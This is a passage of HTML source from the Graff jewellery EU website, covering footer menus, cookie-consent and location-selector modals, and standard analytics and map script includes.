                    <a href="#helpcode" class="b-footer-menu__link">Help Code</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#helpcode" class="b-footer-menu__link">Help Code</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="AT" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">We use essential cookies on our website to make it work. We also use optional first-party and third-party cookies to improve and personalise your user experience, deliver adverts tailored to your interests on third party platforms and analyse our website traffic. For more information on how we use cookies, see our <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Cookie Policy</a> or for general information about how we use your personal data, see our <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Privacy Policy</a>. If you agree to our use of cookies, please continue to use our website.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accept All Cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Let Me Choose</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Cookie Preferences</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/eu-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="FR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our France site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: France</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="oogKVLHarcW0q9dLRCUbuk3O6GtsJcC21JGNd_gA7bbdWoYJj12yRsRAO7KiMAItBahNxPIR6J4krmtBcLfwhCh_kN5-D7JMHuU-AbOejhcJH_mCYlDrLPgGcT2sXIY6QTKlcklbW4eh6DbbSPihy99w0KbR9GQlndljDRW-I123f5ACEN4="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711',
        'sessionFirstVisitTime': '1.769245253148E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_EU"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="EUR" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
